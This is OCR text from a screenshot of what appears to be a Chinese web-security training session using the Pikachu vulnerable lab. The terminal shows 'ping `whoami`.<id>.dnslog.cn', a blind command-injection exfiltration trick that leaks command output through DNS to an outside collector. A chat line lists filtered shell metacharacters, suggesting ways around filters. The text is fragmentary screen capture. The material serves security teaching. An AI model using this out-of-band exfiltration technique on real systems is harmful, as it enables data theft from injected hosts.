 阿里云登录页
DNSL
17
126 K/s
3.5 K/s
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门
95:55
安全
dnslog.cn
更新
正在讲话: 小迪安全;
获取皮卡丘
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun
2 aliyun
PING root.e24a3l.dnslog.cn (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.029 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.028 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.053 ms
64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.035 ms
64 bytes from localhost (127.0.0.1): icmp_seq=5 ttl=64 time=0.036 ms
^C
--- root.e24a3l.dnslog.cn ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 3999ms
rtt min/avg/max/mdev = 0.028/0.036/0.053/0.009 ms
root@xiaodi:~# ping `whoami`.e24a3l.dnslog.cn
PING root.e24a3l.dnslog.cn (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.076 ms
^C
--- root.e24a3l.dnslog.cn ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.076/0.076/0.076/0.000 ms
root@xiaodi:~# ping `whoami`.e24a3l.dnslog.cn
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2
xterm
112x18
18,46
2 会话
CAP NUM
皮
系统介
暴力破
跨站点
企业社
SQL-In
RCE
概述
执行
执行
文件包
不安全
不安全
过度许
../../
敏感信
PHP反序列化
聊天
除了dnslog 还有什么比较方便的吗 打一
累。
发繁华
dnslog就相当于一个接受信息的服务器
他们可能不明白dnslog
玉
| || && ^ <> ; .都被过滤， 输入内容编
111
111
发送至: 所有人
-8
英
21:48
2023-02-28